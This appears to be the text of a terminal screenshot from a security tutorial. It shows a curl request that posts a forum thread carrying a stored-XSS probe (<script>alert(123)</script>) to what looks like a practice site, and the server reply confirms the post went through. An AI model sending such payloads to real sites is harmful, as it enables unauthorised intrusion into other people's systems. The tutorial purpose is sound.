 1. song@tangqingsongdeMac-mini: ~ (zsh)
➜ ~ curl 'http://permeate.songboy.net/home/_fatie.php?bk=6&zt=0' -H 'Connection: keep-alive' -H 'Cache-Control: max-age=0' -H 'Origin
: http://permeate.songboy.net' -H 'Upgrade-Insecure-Requests: 1' -H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent:
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Referer: http://permeate.songboy.net/home/
fatie.php?bk=6' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: zh-CN,zh;q=0.9,en;q=0.8' -H 'Cookie: __cfduid=defc970ef7081e3
0aedd761da5762b1891532003579; UM_distinctid=1655a61a23343c-03f0904540a333-34657908-1fa400-1655a61a234323; PHPSESSID=rufhm0741qfv55cpfn
c80k1g4l' --data 'csrf_token=3908&bk=6&title=222%3Cscript+%3Ealert%28123%29%3C%2Fscript%3E&content=222%3Cscript+%3Ealert%28123%29%3C%2
Fscript%3E' --compressed
<script>alert('发帖成功，即将返回列表.')</script><pre>
<script>window.location.href = "./index.php?m=tiezi&a=index&bk=6&zt=0"</script>
➜ ~
i春秋